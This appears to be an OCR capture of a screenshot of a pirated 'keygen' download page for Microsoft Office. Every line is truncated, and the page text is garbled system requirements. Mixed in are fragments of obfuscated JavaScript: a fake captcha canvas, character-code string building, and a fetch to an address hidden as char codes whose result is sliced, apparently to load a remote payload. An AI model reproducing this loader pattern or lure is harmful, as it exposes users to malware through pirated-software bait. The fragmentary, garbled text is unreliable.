
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz chip recommende
RAM:
4 GB for keygen
Disk space:
64 GB for install
Microsoft Office delivers
powerful applications for